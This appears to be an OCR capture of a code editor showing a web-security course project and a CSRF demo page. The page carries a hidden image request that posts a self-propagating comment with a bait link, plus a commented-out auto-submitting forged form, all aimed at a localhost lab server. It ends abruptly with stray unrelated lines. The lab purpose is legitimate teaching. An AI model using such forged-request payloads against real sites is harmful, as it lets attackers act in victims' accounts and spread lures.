 ~/Desktop/慕课/安全/code/other/csrf.html — code
FOLDERS
code
controllers
models
other
clickhijack.html
clickhijack.png
csrf.html
Untitled.sketch
routes
static
views
.editorconfig
.eslintrc.js
.gitignore
package.json
server.js
todo.todo
site.js — controllers
site.js — routes
index.pug
csrf.html
hash.js
1 <!doctype html>
2 <html>
3 <head>
4 <meta charset="utf-8"/>
5 <title>csrf demo</title>
6 </head>
7 <body>
8 hello, 这里什么也没有。
9 <img src="http://localhost:1521/ajax/
addComment?postId=13&content=<a href=file:///Users/
TooBug/Desktop/%E6%85%95%E8%AF%BE/%E5%AE%89%E5%85%A8/
code/other/csrf.html>点击这里有钱拿哦</a>" />
10 <script>
11 /*document.write(`
12 <form name="commentForm" target="csrf"
method="post" action="http://localhost:1521/post
/addComment">
13 <input name="postId" type="hidden"
value="13">
14 <textarea name="content">来自CSRF! </
textarea>
15 </form>`
16 );
17
712390513
一手货源
981147856